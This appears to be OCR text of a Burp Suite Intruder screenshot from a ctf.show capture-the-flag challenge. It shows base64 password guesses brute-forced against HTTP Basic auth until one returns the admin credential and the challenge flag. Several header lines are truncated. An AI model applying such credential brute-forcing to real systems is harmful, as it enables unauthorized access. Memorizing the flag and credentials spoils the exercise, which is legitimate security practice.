 Positions Payloads Resource pool Settings
attack results filter: Showing all items
Payload Status code Response received Error Timeout Length Comment
c2hhcms2Mw== 200 39 671
401 78 652
IUAjJCVeJio= 401 78 652
JCQkJA== 401 77 652
KioqKioq 401
Li4uLg== 401
LjU3NTc4My4= 401
MDAwMA== 401
MDAwMDA= 401
MDAwMDAw 401
Response
w Hex U2C
TP/1.1
f457ed-0169-438a-9fd7-6c3b911b18db.challenge.ctf.show
t: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
anguage: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
coding: gzip, deflate, br
Insecure-Requests: 1
-Dest: document
-Mode: navigate
-Site: none
-User: ?1
u=0, i
tion: Basic YWRtaW46c2hhcms2Mw==
lers
on: keep-alive
Result 17 | Intruder attack
Payload: c2hhcms2Mw==
Status code: 200
Length: 671
Timer: 39
Previous
Next
Request Response
Pretty Raw Hex Render U2C
\n
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contro
l,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{0150bc65-85f1-49db-b122-40b5ed7efe71}
Search
0 highlights